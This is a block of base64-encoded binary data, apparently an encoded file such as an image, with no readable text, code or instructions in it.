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
